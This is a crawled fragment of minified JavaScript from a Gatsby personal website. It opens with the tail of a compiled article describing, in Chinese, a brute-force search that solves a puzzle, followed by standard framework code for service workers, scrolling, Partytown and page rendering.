",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"Board",props:{style:{color:"#657B83"}}}]}],lang:"shell"}},"Board")," 类写个 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"bruteforce",props:{style:{color:"#657B83"}}}]}],lang:"shell"}},"bruteforce")," 方法，这个方法的作用是暴力尝试 ",l.createElement(t.code,null,"[start, end)")," 范围内的数字是否符合要求。"),l.createElement(t.p,null,"另外再把加载文件的逻辑和暴力破解缝合到名为 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"chal",props:{style:{color:"#657B83"}}}]}],lang:"shell"}},"chal")," 的函数里。最后从命令行读入破解范围，进行暴力破解，把结果保存到文件。"),l.createElement(t.p,null,"最后用 ",l.createElement(t.code,null,"GNU parallel")," 开九个进程并行计算。计算完成后在 ",l.createElement(t.code,null,"7281 14563.result")," 里能看到答案是 ",l.createElement(t.code,null,"12166"),", 也就是 ",l.createElement(t.code,null,"0b0010111110000110"),"."),l.createElement(r.SectionCode,null,l.createElement(r.SectionCode),l.createElement(t.hr),l.createElement(r.SectionCode))))}function a(o,t){throw new Error("Expected "+(t?"component":"object")+" `"+o+"` to be defined: you likely forgot to import, pass, or provide it.")}t.A=function(o){void 0===o&&(o={});const{wrapper:t}=Object.assign({},(0,n.R)(),o.components);return t?l.createElement(t,o,l.createElement(y,o)):y(o)}}}]);
//# sourceMappingURL=f11ef019-9e327088b49407ce28b5.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/app-01399e71e59ab7a96a11.js
body_size: 26658
content:
/*! For license information please see app-01399e71e59ab7a96a11.js.LICENSE.txt */
(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[3524],{20:function(e,t,n){const o=n(9377),{getResourceURLsForPathname:r,loadPage:a,loadPageSync:i}=n(6814).Zf;t.N=function(e,t,n,s){void 0===t&&(t={});let c=o.map((n=>{if(!n.plugin[e])return;t.getResourceURLsForPathname=r,t.loadPage=a,t.loadPageSync=i;const o=n.plugin[e](t,n.options);return o&&s&&(t=s({args:t,result:o,plugin:n})),o}));return c=c.filter((e=>void 0!==e)),c.length>0?c:n?[n]:[]},t.v=(e,t,n)=>o.reduce(((n,o)=>o.plugin[e]?n.then((()=>o.plugin[e](t,o.options))):n),Promise.resolve())},68:function(e,t,n){"use strict";var o=n(1196);t.onClientEntry=function(){o.polyfill()}},311:function(e){"use strict";e.exports=function(e,t,n,o,r,a,i,s){if(!e){var c;if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,o,r,a,i,s],u=0;(c=new Error(t.replace(/%s/g,(function(){return l[u++]})))).name="Invariant Violation"}throw c.framesToPop=1,c}}},626:function(e,t,n){"use strict";n.r(t);var o=n(20);"https:"!==window.location.protocol&&"localhost"!==window.location.hostname?console.error("Service workers can only be used over HTTPS, or on localhost for development"):"serviceWorker"in navigator&&navigator.serviceWorker.register("/sw.js").then((function(e){e.addEventListener("updatefound",(()=>{(0,o.N)("onServiceWorkerUpdateFound",{serviceWorker:e});const t=e.installing;console.log("installingWorker",t),t.addEventListener("statechange",(()=>{switch(t.state){case"installed":navigator.serviceWorker.controller?(window.___swUpdated=!0,(0,o.N)("onServiceWorkerUpdateReady",{serviceWorker:e}),window.___failedResources&&(console.log("resources failed, SW updated - reloading"),window.location.reload())):(console.log("Content is now available offline!"),(0,o.N)("onServiceWorkerInstalled",{serviceWorker:e}));break;case"redundant":console.error("The installing service worker became redundant."),(0,o.N)("onServiceWorkerRedundant",{serviceWorker:e});break;case"activated":(0,o.N)("onServiceWorkerActive",{serviceWorker:e})}}))}))})).catch((function(e){console.error("Error during service worker registration:",e)}))},700:function(e,t){t.U=()=>""},963:function(e,t,n){"use strict";n.r(t);var o=n(6540),r=n(6814),a=n(6017);t.default=e=>{let{location:t}=e;const n=r.Ay.loadPageSync(t.pathname);return n?o.createElement(a.A,{location:t,pageResources:n,...n.json}):null}},1196:function(e){!function(){"use strict";e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n,o=e.HTMLElement||e.Element,r={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:o.prototype.scroll||s,scrollIntoView:o.prototype.scrollIntoView},a=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,i=(n=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?h.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):r.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(c(arguments[0])?r.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):h.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},o.prototype.scroll=o.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==c(arguments[0])){var e=arguments[0].left,t=arguments[0].top;h.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},o.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},o.prototype.scrollIntoView=function(){if(!0!==c(arguments[0])){var n=function(e){for(;e!==t.body&&!1===p(e);)e=e.parentNode||e.host;return e}(this),o=n.getBoundingClientRect(),a=this.getBoundingClientRect();n!==t.body?(h.call(this,n,n.scrollLeft+a.left-o.left,n.scrollTop+a.top-o.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:o.left,top:o.top,behavior:"smooth"})):e.scrollBy({left:a.left,top:a.top,behavior:"smooth"})}else r.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function c(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function l(e,t){return"Y"===t?e.clientHeight+i<e.scrollHeight:"X"===t?e.clientWidth+i<e.scrollWidth:void 0}function u(t,n){var o=e.getComputedStyle(t,null)["overflow"+n];return"auto"===o||"scroll"===o}function p(e){var t=l(e,"Y")&&u(e,"Y"),n=l(e,"X")&&u(e,"X");return t||n}function d(t){var n,o,r,i,s=(a()-t.startTime)/468;i=s=s>1?1:s,n=.5*(1-Math.cos(Math.PI*i)),o=t.startX+(t.x-t.startX)*n,r=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,o,r),o===t.x&&r===t.y||e.requestAnimationFrame(d.bind(e,t))}function h(n,o,i){var c,l,u,p,h=a();n===t.body?(c=e,l=e.scrollX||e.pageXOffset,u=e.scrollY||e.pageYOffset,p=r.scroll):(c=n,l=n.scrollLeft,u=n.scrollTop,p=s),d({scrollable:c,method:p,startTime:h,startX:l,startY:u,x:o,y:i})}}}}()},2024:function(e,t,n){"use strict";n.d(t,{Jr:function(){return i},dd:function(){return r},hr:function(){return s},j$:function(){return a}});var o=n(6540);const r=o.createContext({}),a=o.createContext({}),i=o.createContext({}),s=o.createContext({})},2311:function(e,t,n){"use strict";t.__esModule=!0,t.onInitialClientRender=void 0;n(5535),n(9300);t.onInitialClientRender=()=>{}},2475:function(e){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},2549:function(e,t,n){var o;e.exports=(o=n(963))&&o.default||o},3215:function(e,t,n){"use strict";var o=n(4994);t.__esModule=!0,t.ScrollHandler=t.ScrollContext=void 0;var r=o(n(2475)),a=o(n(6221)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=l(t);if(n&&n.has(e))return n.get(e);var o={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=r?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(o,a,i):o[a]=e[a]}o.default=e,n&&n.set(e,o);return o}(n(6540)),s=o(n(5556)),c=n(4351);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(l=function(e){return e?n:t})(e)}var u=i.createContext(new c.SessionStorage);t.ScrollContext=u,u.displayName="GatsbyScrollContext";var p=function(e){function t(){for(var t,n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];return(t=e.call.apply(e,[this].concat(o))||this)._stateStorage=new c.SessionStorage,t._isTicking=!1,t._latestKnownScrollY=0,t.scrollListener=function(){t._latestKnownScrollY=window.scrollY,t._isTicking||(t._isTicking=!0,requestAnimationFrame(t._saveScroll.bind((0,r.default)(t))))},t.windowScroll=function(e,n){t.shouldUpdateScroll(n,t.props)&&window.scrollTo(0,e)},t.scrollToHash=function(e,n){var o=document.getElementById(e.substring(1));o&&t.shouldUpdateScroll(n,t.props)&&o.scrollIntoView()},t.shouldUpdateScroll=function(e,n){var o=t.props.shouldUpdateScroll;return!o||o.call((0,r.default)(t),e,n)},t}(0,a.default)(t,e);var n=t.prototype;return n._saveScroll=function(){var e=this.props.location.key||null;e&&this._stateStorage.save(this.props.location,e,this._latestKnownScrollY),this._isTicking=!1},n.componentDidMount=function(){var e;window.addEventListener("scroll",this.scrollListener);var t=this.props.location,n=t.key,o=t.hash;n&&(e=this._stateStorage.read(this.props.location,n)),o?this.scrollToHash(decodeURI(o),void 0):e&&this.windowScroll(e,void 0)},n.componentWillUnmount=function(){window.removeEventListener("scroll",this.scrollListener)},n.componentDidUpdate=function(e){var t,n=this.props.location,o=n.hash,r=n.key;r&&(t=this._stateStorage.read(this.props.location,r)),o?this.scrollToHash(decodeURI(o),e):this.windowScroll(t,e)},n.render=function(){return i.createElement(u.Provider,{value:this._stateStorage},this.props.children)},t}(i.Component);t.ScrollHandler=p,p.propTypes={shouldUpdateScroll:s.default.func,children:s.default.element.isRequired,location:s.default.object.isRequired}},3309:function(e,t){"use strict";t.__esModule=!0,t.getForwards=function(e){return null==e?void 0:e.flatMap((e=>(null==e?void 0:e.forward)||[]))}},3662:function(e,t,n){"use strict";function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}n.d(t,{A:function(){return o}})},3721:function(e,t,n){"use strict";t.__esModule=!0,t.useScrollRestoration=function(e){var t=(0,a.useLocation)(),n=(0,r.useContext)(o.ScrollContext),i=(0,r.useRef)(null);return(0,r.useLayoutEffect)((function(){if(i.current){var o=n.read(t,e);i.current.scrollTo(0,o||0)}}),[t.key]),{ref:i,onScroll:function(){i.current&&n.save(t,e,i.current.scrollTop)}}};var o=n(3215),r=n(6540),a=n(6462)},4051:function(e,t,n){"use strict";e.exports=n(9599)},4351:function(e,t){"use strict";t.__esModule=!0,t.SessionStorage=void 0;var n="___GATSBY_REACT_ROUTER_SCROLL",o=function(){function e(){}var t=e.prototype;return t.read=function(e,t){var o=this.getStateKey(e,t);try{var r=window.sessionStorage.getItem(o);return r?JSON.parse(r):0}catch(a){return window&&window[n]&&window[n][o]?window[n][o]:0}},t.save=function(e,t,o){var r=this.getStateKey(e,t),a=JSON.stringify(o);try{window.sessionStorage.setItem(r,a)}catch(i){window&&window[n]||(window[n]={}),window[n][r]=JSON.parse(a)}},t.getStateKey=function(e,t){var n="@@scroll|"+e.pathname;return null==t?n:n+"|"+t},e}();t.SessionStorage=o},4506:function(e,t,n){"use strict";function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=Array(t);n<t;n++)o[n]=e[n];return o}function r(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n.d(t,{A:function(){return r}})},4598:function(e,t,n){"use strict";var o=n(4794)},4656:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.SCRIPT_TYPE="text/partytown",t.partytownSnippet=e=>((e,t)=>{const{forward:n=[],...o}=e||{},r=JSON.stringify(o,((e,t)=>("function"==typeof t&&(t=String(t)).startsWith(e+"(")&&(t="function "+t),t)));return["!(function(w,p,f,c){",Object.keys(o).length>0?`c=w[p]=Object.assign(w[p]||{},${r});`:"c=w[p]=w[p]||{};","c[f]=(c[f]||[])",n.length>0?`.concat(${JSON.stringify(n)})`:"","})(window,'partytown','forward');",t].join("")})(e,'/* Partytown 0.7.6 - MIT builder.io */\n!function(t,e,n,i,r,o,a,d,s,c,p,l){function u(){l||(l=1,"/"==(a=(o.lib||"/~partytown/")+(o.debug?"debug/":""))[0]&&(s=e.querySelectorAll(\'script[type="text/partytown"]\'),i!=t?i.dispatchEvent(new CustomEvent("pt1",{detail:t})):(d=setTimeout(f,1e4),e.addEventListener("pt0",w),r?h(1):n.serviceWorker?n.serviceWorker.register(a+(o.swPath||"partytown-sw.js"),{scope:a}).then((function(t){t.active?h():t.installing&&t.installing.addEventListener("statechange",(function(t){"activated"==t.target.state&&h()}))}),console.error):f())))}function h(t){c=e.createElement(t?"script":"iframe"),t||(c.setAttribute("style","display:block;width:0;height:0;border:0;visibility:hidden"),c.setAttribute("aria-hidden",!0)),c.src=a+"partytown-"+(t?"atomics.js?v=0.7.6":"sandbox-sw.html?"+Date.now()),e.body.appendChild(c)}function f(n,r){for(w(),i==t&&(o.forward||[]).map((function(e){delete t[e.split(".")[0]]})),n=0;n<s.length;n++)(r=e.createElement("script")).innerHTML=s[n].innerHTML,e.head.appendChild(r);c&&c.parentNode.removeChild(c)}function w(){clearTimeout(d)}o=t.partytown||{},i==t&&(o.forward||[]).map((function(e){p=t,e.split(".").map((function(e,n,i){p=p[i[n]]=n+1<i.length?"push"==i[n+1]?[]:p[i[n]]||{}:function(){(t._ptf=t._ptf||[]).push(i,arguments)}}))})),"complete"==e.readyState?u():(t.addEventListener("DOMContentLoaded",u),t.addEventListener("load",u))}(window,document,navigator,top,window.crossOriginIsolated);')},4794:function(e,t,n){"use strict";n.r(t),n.d(t,{Link:function(){return s.N_},PageRenderer:function(){return a()},Script:function(){return P.Script},ScriptStrategy:function(){return P.ScriptStrategy},Slice:function(){return w},StaticQuery:function(){return c.de},StaticQueryContext:function(){return c.G},collectedScriptsByPage:function(){return P.collectedScriptsByPage},graphql:function(){return R},navigate:function(){return s.oo},parsePath:function(){return s.Rr},prefetchPathname:function(){return S},scriptCache:function(){return P.scriptCache},scriptCallbackCache:function(){return P.scriptCallbackCache},useScrollRestoration:function(){return i.RV},useStaticQuery:function(){return c.GR},withAssetPrefix:function(){return s.Zf},withPrefix:function(){return s.Fe}});var o=n(6814),r=n(2549),a=n.n(r),i=n(7035),s=n(7078),c=n(7231),l=n(7387);function u(e){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},u(e)}var p=n(3662);function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}function h(e){var t="function"==typeof Map?new Map:void 0;return h=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(d())return Reflect.construct.apply(null,arguments);var o=[null];o.push.apply(o,t);var r=new(e.bind.apply(e,o));return n&&(0,p.A)(r,n.prototype),r}(e,arguments,u(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,p.A)(n,e)},h(e)}var f=n(6540),m=n(700),g=n(2024);const v=e=>{let{sliceId:t,children:n}=e;const o=[f.createElement("slice-start",{id:`${t}-1`}),f.createElement("slice-end",{id:`${t}-1`})];return n&&(o.push(n),o.push(f.createElement("slice-start",{id:`${t}-2`}),f.createElement("slice-end",{id:`${t}-2`}))),o},y=e=>{let{sliceName:t,allowEmpty:n,children:o,...r}=e;const a=(0,f.useContext)(g.Jr),i=(0,f.useContext)(g.hr),s=a[t];if(!s){if(n)return null;throw new Error(`Slice "${s}" for "${t}" slot not found`)}const c=((e,t)=>Object.keys(t).length?`${e}-${(0,m.U)(t)}`:e)(s,r);let l=i[c];return l?o&&(l.hasChildren=!0):i[c]=l={props:r,sliceName:s,hasChildren:!!o},f.createElement(v,{sliceId:c},o)},b=e=>{let{sliceName:t,allowEmpty:n,children:o,...r}=e;const a=(0,f.useContext)(g.Jr),i=(0,f.useContext)(g.dd),s=a[t],c=i.get(s);if(!c){if(n)return null;throw new Error(`Slice "${s}" for "${t}" slot not found`)}return f.createElement(c.component,Object.assign({sliceContext:c.sliceContext,data:c.data},r),o)};function w(e){{const t={...e,sliceName:e.alias};delete t.alias,delete t.__renderedByLocation;const n=(0,f.useContext)(g.j$),o=_(e);if(Object.keys(o).length)throw new E("browser"===n.renderEnvironment,t.sliceName,o,e.__renderedByLocation);if("server"===n.renderEnvironment)return f.createElement(y,t);if("browser"===n.renderEnvironment)return f.createElement(b,t);if("engines"===n.renderEnvironment||"dev-ssr"===n.renderEnvironment)return f.createElement(b,t);if("slices"===n.renderEnvironment){let t="";try{t=`\n\nSlice component "${n.sliceRoot.name}" (${n.sliceRoot.componentPath}) tried to render <Slice alias="${e.alias}"/>`}catch{}throw new Error(`Nested slices are not supported.${t}\n\nSee https://gatsbyjs.com/docs/reference/built-in-components/gatsby-slice#nested-slices`)}throw new Error(`Slice context "${n.renderEnvironment}" is not supported.`)}}let E=function(e){function t(n,o,r,a){var i;const s=Object.entries(r).map((e=>{let[t,n]=e;return`not serializable "${n}" type passed to "${t}" prop`})).join(", "),c="SlicePropsError";let l="",u="";if(n){const e=f.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactDebugCurrentFrame.getCurrentStack().trim().split("\n").slice(1);e[0]=e[0].trim(),l="\n"+e.join("\n"),u=`Slice "${o}" was passed props that are not serializable (${s}).`}else{u=`${c}: Slice "${o}" was passed props that are not serializable (${s}).`;l=`${u}\n${(new Error).stack.trim().split("\n").slice(2).join("\n")}`}return(i=e.call(this,u)||this).name=c,l?i.stack=l:Error.captureStackTrace(i,t),a&&(i.forcedLocation={...a,functionName:"Slice"}),i}return(0,l.A)(t,e),t}(h(Error));const _=function(e,t,n,o){void 0===t&&(t={}),void 0===n&&(n=[]),void 0===o&&(o=null);for(const[r,a]of Object.entries(e)){if(null==a||!o&&"children"===r)continue;const e=o?`${o}.${r}`:r;"function"==typeof a?t[e]=typeof a:"object"==typeof a&&n.indexOf(a)<=0&&(n.push(a),_(a,t,n,e))}return t};var P=n(5535);const S=o.Ay.enqueue;function R(){throw new Error("It appears like Gatsby is misconfigured. Gatsby related `graphql` calls are supposed to only be evaluated at compile time, and then compiled away. Unfortunately, something went wrong and the query was left in the compiled code.\n\nUnless your site has a complex or custom babel/Gatsby configuration this is likely a bug in Gatsby.")}},4994:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},5535:function(e,t,n){"use strict";n.r(t),n.d(t,{Script:function(){return f},ScriptStrategy:function(){return l},collectedScriptsByPage:function(){return s},scriptCache:function(){return d},scriptCallbackCache:function(){return h}});var o=n(6540),r=n(6462);function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},a.apply(this,arguments)}const i=new Map,s={get:e=>i.get(e)||[],set(e,t){const n=i.get(e)||[];n.push(t),i.set(e,n)},delete(e){i.delete(e)}},c="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){const t=Date.now();return setTimeout((function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})}),1)};var l,u;(u=l||(l={})).postHydrate="post-hydrate",u.idle="idle",u.offMainThread="off-main-thread";const p=new Set(["src","strategy","dangerouslySetInnerHTML","children","onLoad","onError"]),d=new Set,h=new Map;function f(e){return o.createElement(r.Location,null,(()=>o.createElement(m,e)))}function m(e){const{src:t,strategy:n=l.postHydrate}=e||{},{pathname:i}=(0,r.useLocation)();if((0,o.useEffect)((()=>{let t;switch(n){case l.postHydrate:t=g(e);break;case l.idle:c((()=>{t=g(e)}));break;case l.offMainThread:{const t=y(e);s.set(i,t)}}return()=>{const{script:e,loadCallback:n,errorCallback:o}=t||{};n&&(null==e||e.removeEventListener("load",n)),o&&(null==e||e.removeEventListener("error",o)),null==e||e.remove()}}),[]),n===l.offMainThread){const r=v(e),c=y(e);return"undefined"==typeof window&&s.set(i,c),o.createElement("script",r?a({type:"text/partytown","data-strategy":n,crossOrigin:"anonymous"},c,{dangerouslySetInnerHTML:{__html:v(e)}}):a({type:"text/partytown",src:b(t),"data-strategy":n,crossOrigin:"anonymous"},c))}return null}function g(e){const{id:t,src:n,strategy:o=l.postHydrate,onLoad:r,onError:i}=e||{},s=t||n,c=["load","error"],u={load:r,error:i};if(s){for(const e of c)if(null!=u&&u[e]){var p;const t=h.get(s)||{},{callbacks:n=[]}=(null==t?void 0:t[e])||{};var f,m;n.push(null==u?void 0:u[e]),null!=t&&null!=(p=t[e])&&p.event?null==u||null==(f=u[e])||f.call(u,null==t||null==(m=t[e])?void 0:m.event):h.set(s,a({},t,{[e]:{callbacks:n}}))}if(d.has(s))return null}const g=v(e),b=y(e),E=document.createElement("script");t&&(E.id=t),E.dataset.strategy=o;for(const[a,l]of Object.entries(b))E.setAttribute(a,l);g&&(E.textContent=g),n&&(E.src=n);const _={};if(s){for(const e of c){const t=t=>w(t,s,e);E.addEventListener(e,t),_[`${e}Callback`]=t}d.add(s)}return document.body.appendChild(E),{script:E,loadCallback:_.loadCallback,errorCallback:_.errorCallback}}function v(e){const{dangerouslySetInnerHTML:t,children:n=""}=e||{},{__html:o=""}=t||{};return o||n}function y(e){const t={};for(const[n,o]of Object.entries(e))p.has(n)||(t[n]=o);return t}function b(e){if(e)return`/__third-party-proxy?url=${encodeURIComponent(e)}`}function w(e,t,n){const o=h.get(t)||{};for(const a of(null==o||null==(r=o[n])?void 0:r.callbacks)||[]){var r;a(e)}h.set(t,{[n]:{event:e}})}},5616:function(e,t,n){"use strict";var o=n(7688),r=o.DEFAULT_OPTIONS,a=o.imageClass,i=o.imageBackgroundClass,s=o.imageWrapperClass;t.onRouteUpdate=function(e,t){for(var n=Object.assign({},r,t),o=document.querySelectorAll("."+s),c=function(){var e=o[l],t=e.querySelector("."+i),r=e.querySelector("."+a),s=function(){t.style.transition="opacity 0.5s 0.5s",r.style.transition="opacity 0.5s",c()},c=function e(){t.style.opacity=0,r.style.opacity=1,r.style.color="inherit",r.style.boxShadow="inset 0px 0px 0px 400px "+n.backgroundColor,r.removeEventListener("load",s),r.removeEventListener("error",e)};r.style.opacity=0,r.addEventListener("load",s),r.addEventListener("error",c),r.complete&&c()},l=0;l<o.length;l++)c()}},5636:function(e){function t(n,o){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n,o)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},6017:function(e,t,n){"use strict";n.d(t,{A:function(){return S}});var o=n(6540),r=n(5556),a=n.n(r),i=n(20),s=n(8990),c=n(4506),l=n(4794),u=n(6462),p=n(9732);function d(e){let{children:t,callback:n}=e;return(0,o.useEffect)((()=>{n()})),t}const h=["link","meta","style","title","base","noscript","script","html","body"];function f(e,t){if(e instanceof HTMLElement&&t instanceof HTMLElement){const n=t.getAttribute("nonce");if(n&&!e.getAttribute("nonce")){const o=t.cloneNode(!0);return o.setAttribute("nonce",""),o.nonce=n,n===e.nonce&&e.isEqualNode(o)}}return e.isEqualNode(t)}function m(e,t){void 0===t&&(t={html:{},body:{}});const n=new Map,o=[];for(const l of e.childNodes){var r,a;const e=l.nodeName.toLowerCase(),u=null===(r=l.attributes)||void 0===r||null===(a=r.id)||void 0===a?void 0:a.value;if(y(l)){if(v(e))if("html"===e||"body"===e)for(const n of l.attributes){const o="style"===n.name;var i;if(t[e]={...t[e]},o||(t[e][n.name]=n.value),o)t[e].style=`${null!==(i=t[e])&&void 0!==i&&i.style?t[e].style:""}${n.value} `}else{let e=l.cloneNode(!0);if(e.setAttribute("data-gatsby-head",!0),"script"===e.nodeName.toLowerCase()&&(e=g(e)),u)if(n.has(u)){var s;const t=n.get(u);null===(s=o[t].parentNode)||void 0===s||s.removeChild(o[t]),o[t]=e}else o.push(e),n.set(u,o.length-1);else o.push(e)}l.childNodes.length&&o.push.apply(o,(0,c.A)(m(l,t).validHeadNodes))}}return{validHeadNodes:o,htmlAndBodyAttributes:t}}function g(e){const t=document.createElement("script");for(const n of e.attributes)t.setAttribute(n.name,n.value);return t.innerHTML=e.innerHTML,t}function v(e){return h.includes(e)}function y(e){return 1===e.nodeType}const b=document.createElement("div"),w={html:[],body:[]},E=()=>{var e;const{validHeadNodes:t,htmlAndBodyAttributes:n}=m(b);w.html=Object.keys(n.html),w.body=Object.keys(n.body),function(e){if(!e)return;const{html:t,body:n}=e,o=document.querySelector("html");o&&Object.entries(t).forEach((e=>{let[t,n]=e;o.setAttribute(t,n)}));const r=document.querySelector("body");r&&Object.entries(n).forEach((e=>{let[t,n]=e;r.setAttribute(t,n)}))}(n);const o=document.querySelectorAll("[data-gatsby-head]");var r;if(0===o.length)return void(r=document.head).append.apply(r,(0,c.A)(t));const a=[];!function(e){let{oldNodes:t,newNodes:n,onStale:o,onNew:r}=e;for(const a of t){const e=n.findIndex((e=>f(e,a)));-1===e?o(a):n.splice(e,1)}for(const a of n)r(a)}({oldNodes:o,newNodes:t,onStale:e=>e.parentNode.removeChild(e),onNew:e=>a.push(e)}),(e=document.head).append.apply(e,a)};function _(e){let{pageComponent:t,staticQueryResults:n,pageComponentProps:r}=e;(0,o.useEffect)((()=>{if(null!=t&&t.Head){!function(e){if("function"!=typeof e)throw new Error(`Expected "Head" export to be a function got "${typeof e}".`)}(t.Head);const{render:a}=(0,p.n)(),s=o.createElement(t.Head,{location:{pathname:(e=r).location.pathname},params:e.params,data:e.data||{},serverData:e.serverData,pageContext:e.pageContext}),c=(0,i.N)("wrapRootElement",{element:s},s,(e=>{let{result:t}=e;return{element:t}})).pop();a(o.createElement(d,{callback:E},o.createElement(l.StaticQueryContext.Provider,{value:n},o.createElement(u.LocationProvider,null,c))),b)}var e;return()=>{!function(){const e=document.querySelectorAll("[data-gatsby-head]");for(const t of e)t.parentNode.removeChild(t)}(),function(e){if(!e)return;const{html:t,body:n}=e;if(t){const e=document.querySelector("html");t.forEach((t=>{e&&e.removeAttribute(t)}))}if(n){const e=document.querySelector("body");n.forEach((t=>{e&&e.removeAttribute(t)}))}}(w)}}))}function P(e){const t={...e,params:{...(0,s.UA)(e.location.pathname),...e.pageResources.json.pageContext.__params}};let n;var r;n=e.pageResources.partialHydration?e.pageResources.partialHydration:(0,o.createElement)((r=e.pageResources.component)&&r.default||r,{...t,key:e.path||e.pageResources.page.path});_({pageComponent:e.pageResources.head,staticQueryResults:e.pageResources.staticQueryResults,pageComponentProps:t});return(0,i.N)("wrapPageElement",{element:n,props:t},n,(e=>{let{result:n}=e;return{element:n,props:t}})).pop()}P.propTypes={location:a().object.isRequired,pageResources:a().object.isRequired,data:a().object,pageContext:a().object.isRequired};var S=P},6221:function(e,t,n){var o=n(5636);e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,o(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},6395:function(e,t){"use strict";t.T=void 0;const n=[".html",".json",".js",".map",".txt",".xml",".pdf"];t.T=(e,t="always")=>{if("/"===e)return e;const 